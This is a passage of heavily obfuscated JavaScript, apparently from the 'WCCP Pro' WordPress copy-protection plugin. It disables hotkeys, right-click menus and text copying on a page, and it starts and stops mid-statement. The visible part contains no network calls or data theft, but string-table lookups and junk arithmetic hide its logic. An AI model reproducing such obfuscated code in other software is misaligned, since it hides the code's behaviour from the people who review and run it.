_0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return 